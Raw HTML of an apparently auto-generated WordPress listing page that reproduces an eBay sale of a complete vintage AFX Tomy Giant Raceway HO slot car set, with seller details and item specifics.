

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/
body_size: 24261
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie ie6 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 7]>
<html class="ie ie7 lte9 lte8 lte7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 lte9 lte8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 9]>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <![endif]-->
<!--[if !IE]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="initial-scale=1.0; maximum-scale=3.0; width=device-width"/>

	<title>Car Track Set | AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars</title>

	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://cartrackset.com/xmlrpc.php"/>

	<!-- IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://cartrackset.com/wp-content/themes/default/inc/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Feed" href="https://cartrackset.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Car Track Set &raquo; Comments Feed" href="https://cartrackset.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cartrackset.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyberchimps_responsive-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='core-style-css'  href='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/css/core.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///cartrackset.com/wp-content/themes/default/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elements_style-css'  href='https:///cartrackset.com/wp-content/themes/default/elements/lib/css/elements.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/swipe-call.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/cyberchimps/lib/js/core.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///cartrackset.com/wp-content/themes/default/elements/lib/js/elements.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartrackset.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cartrackset.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/' />
<link rel='shortlink' href='https://cartrackset.com/?p=996' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Car Track Set"/>
	<meta property="og:title" content="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/>
		<meta property="og:description" content="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars. Tomy AFX Giant HO"/>
	
	<meta property="og:url" content="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<style type="text/css">.ie8 .container {max-width: 1020px;width:auto;}</style><script async type="text/javascript" src="/ruha.js"></script>
<script type="text/javascript" src="/puzaf.js"></script>

		<style type="text/css" media="all">
						body {
			 font-size : 14px;
			 font-family : "Noto Sans", Arial, sans-serif;
			 font-weight : normal;
			 color : #555555;
						}

												.container {
			 max-width : 1020px;
						}

			
						h1, h2, h3, h4, h5, h6 {
			font-family : "Imprima", Helvetica, Arial, sans-serif;
						}

			
		</style>
		
</head>

<body class="single single-post postid-996 single-format-standard cc-responsive">

<div class="full-width-container header-full-width">

	
	<img class="header-image" src="http://cartrackset.com/wp-content/themes/default/images/header.jpg" alt="Image"/>

	<div class="header-container">

		<div class="container">

			
			<div class="container-fluid">

				<div id="header_nav_container">

					<div class="row-fluid">

						<div class="span4">
								<header id="cc-header" class="row-fluid">
		<div class="span7">
				<div class="hgroup">
		<h2 class="site-title"><a href="https://cartrackset.com/" title="Car Track Set" rel="home">Car Track Set</a></h2>
	</div>
		</div>

		<div id="register" class="span5">
				<div id="social">
		<div class="default-icons">
			<a href="http://www.twitter.com/" target="_blank" title="Car Track Set Twitter" class="symbol twitterbird"></a><a href="http://www.facebook.com/" target="_blank" title="Car Track Set Facebook" class="symbol facebook"></a><a href="http://www.google.com/" target="_blank" title="Car Track Set Googleplus" class="symbol googleplus"></a>		</div>
	</div>

		</div>
	</header>
						</div>
						<!-- span3 -->
						<div class="span8">
							
							<nav id="navigation" class="row-fluid" role="navigation">
								<div class="main-navigation navbar">
									<div class="navbar-inner">
										<div class="container">
																						<div class="nav-collapse collapse">
																								<ul id="menu-menu" class="nav"><li><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
</ul>																							</div>
										<!-- collapse -->

										<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
											<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
											</a>
																				</div>
										<!-- container -->
									</div>
									<!-- .navbar-inner .row-fluid -->
								</div>
								<!-- main-navigation navbar -->
							</nav>
							<!-- #navigation -->

													</div>
						<!-- span9 -->
					</div>
					<!-- row fluid -->
				</div>
				<!-- header nav container -->

			</div>
			<!-- container-fluid -->
		</div>
		<!-- container -->
	</div>
	<!-- header container -->
</div>
<!--container full width -->
<div class="container">
	<div id="wrapper" class="container-fluid">

	<div id="container" class="row-fluid">

		
		<div id="content" class=" span9 content-sidebar-right">

			
			
				
<article id="post-996" class="post-996 post type-post status-publish format-standard has-post-thumbnail hentry category-tomy tag-cars tag-complete tag-giant tag-raceway tag-slot tag-super tag-tomy tag-track">

	<header class="entry-header">

		<div class="entry-meta">
			Posted on <a href="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/" title="7:01 pm" rel="bookmark">
							<time class="entry-date updated" datetime="2021-03-04T19:01:01+00:00">March 4, 2021</time>
						</a><span class="byline"> by <span class="author vcard">
								<a class="url fn n" href="https://cartrackset.com/author/admin/" title="View all posts by admin" rel="author">admin</a>
							</span>
						</span>		</div>
		<!-- .entry-meta -->

		
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
			<h2 class="entry-title">
									<a href="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/" title="Permalink to AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"
						   rel="bookmark">AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars</a>
							</h2>

	</header>
	<!-- .entry-header -->

	
		<div class="entry-content">
						<div class="featured-image">
				<a href="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/" title="Permalink to AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" rel="bookmark">
					<img width="80" height="45" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-01-odb.jpg" class="attachment-thumbnail wp-post-image" alt="AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-01-odb" />				</a>
			</div>
						<img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-01-pr.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/>		<br/> <img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-02-qbv.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/> 
	 <br/>
   	
 	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-03-xmnx.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/> 
<br/>	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-04-ku.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/>

	<br/>
<img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-05-npl.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/> 
	<br/>  	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/AFX-Tomy-SUPER-Giant-Raceway-Track-HO-Slot-Car-Set-Track-Complete-w-Cars-06-cdn.jpg" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/><br/>	 <br/>
	<img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/> 	 <br/> 
 AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars. Tomy AFX Giant HO Raceway. Totally complete except for the hop-up kit. Both cars, all accessories and paperwork. Both cars lightning fast. Box is pretty nice too. The item &#8220;AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars&#8221; is in sale since Monday, March 1, 2021. This item is in the category &#8220;Toys &#038; Hobbies\Slot Cars\HO Scale\1970-Now&#8221;. The seller is &#8220;hobbyshoppin&#8221; and is located in Naples, Florida. This item can be shipped to United States.
  


<ul>
<li>Modified Item: No</li>
<li>Original/Reproduction: Original</li>
<li>Gender: Boys &#038; Girls</li>
<li>Type: Set , Tracks, Cars</li>
<li>Brand: Aurora AFX Tomy</li>

</ul>



 		<br/>		<img class="[base64]" src="https://cartrackset.com/wp-content/upload/tihudymoro.gif" title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars" alt="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"/><br/><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/" data-a2a-title="AFX Tomy SUPER Giant Raceway Track HO Slot Car Set Track Complete w Cars"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F03%2Fafx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars%2F&amp;linkname=AFX%20Tomy%20SUPER%20Giant%20Raceway%20Track%20HO%20Slot%20Car%20Set%20Track%20Complete%20w%20Cars" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F03%2Fafx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars%2F&amp;linkname=AFX%20Tomy%20SUPER%20Giant%20Raceway%20Track%20HO%20Slot%20Car%20Set%20Track%20Complete%20w%20Cars" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcartrackset.com%2F2021%2F03%2Fafx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars%2F&amp;linkname=AFX%20Tomy%20SUPER%20Giant%20Raceway%20Track%20HO%20Slot%20Car%20Set%20Track%20Complete%20w%20Cars" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://cartrackset.com/2021/03/afx-tomy-super-giant-raceway-track-ho-slot-car-set-track-complete-w-cars/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>					</div><!-- .entry-content -->

	
	<footer class="entry-meta">
		
							<span class="cat-links">
				Posted in <a href="https://cartrackset.com/category/tomy/" rel="category tag">tomy</a>			</span>
				<span class="sep"> | </span>
			
							<span class="taglinks">
				Tags: <a href="https://cartrackset.com/tag/cars/" rel="tag">cars</a>, <a href="https://cartrackset.com/tag/complete/" rel="tag">complete</a>, <a href="https://cartrackset.com/tag/giant/" rel="tag">giant</a>, <a href="https://cartrackset.com/tag/raceway/" rel="tag">raceway</a>, <a href="https://cartrackset.com/tag/slot/" rel="tag">slot</a>, <a href="https://cartrackset.com/tag/super/" rel="tag">super</a>, <a href="https://cartrackset.com/tag/tomy/" rel="tag">tomy</a>, <a href="https://cartrackset.com/tag/track/" rel="tag">track</a>			</span>
				<span class="sep"> | </span>
			
		
		
	</footer>
	<!-- #entry-meta -->

</article><!-- #post-996 -->
				<div class="more-content">
					<div class="row-fluid">
						<div class="span6 previous-post">
							&laquo; <a href="https://cartrackset.com/2021/03/nba-youngboy-too-shiesty-king-von-diss-official-video/" rel="prev">Nba Youngboy Too Shiesty King Von Diss Official Video</a>						</div>
						<div class="span6 next-post">
							<a href="https://cartrackset.com/2021/03/original-1920-s-1930s-vintage-auto-dash-flower-vase-old-bracket-ford-gm-chevy/" rel="next">Original 1920 s- 1930s Vintage auto dash Flower VASE old bracket Ford gm chevy</a> &raquo;						</div>
					</div>
				</div>

				
			
			
		</div>
		<!-- #content -->

		
<div id="secondary" class="widget-area span3">

	
	<div id="sidebar">
		<aside id="search-2" class="widget-container widget_search">
<form method="get" id="searchform" class="navbar-search pull-right" action="https://cartrackset.com/" role="search">
	<input type="text" class="search-query input-medium" name="s" placeholder="Search &hellip;"/>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://cartrackset.com/2026/01/ultimate-race-crate-toy-car-track-set-3-builds-8ft-track-2-cars-ages-6-10/">Ultimate Race Crate Toy Car Track Set 3 Builds, 8+ft Track, 2 Cars, Ages 6-10</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/mattel-hot-wheels-gorilla-takedown-track-set-2011-w1479-wall-tracks-new-2/">Mattel Hot Wheels GORILLA TAKEDOWN Track Set (2011, W1479) Wall Tracks NEW</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/vintage-hot-wheels-wipeout-race-track-set-toy-1547-incomplete-sold-as-is-parts/">Vintage Hot Wheels Wipeout Race Track Set Toy 1547 Incomplete Sold As Is Parts</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/this-is-not-your-average-toy-car-track-coolest-building-toy-rhn-toys/">This Is Not Your Average Toy Car Track Coolest Building Toy Rhn Toys</a>
						</li>
					<li>
				<a href="https://cartrackset.com/2026/01/vintage-2004-nascar-500-life-like-slot-car-race-track-set-gordon-johnson-works/">Vintage 2004 Nascar 500 Life-like Slot Car Race Track Set Gordon Johnson Works</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a>
</li>
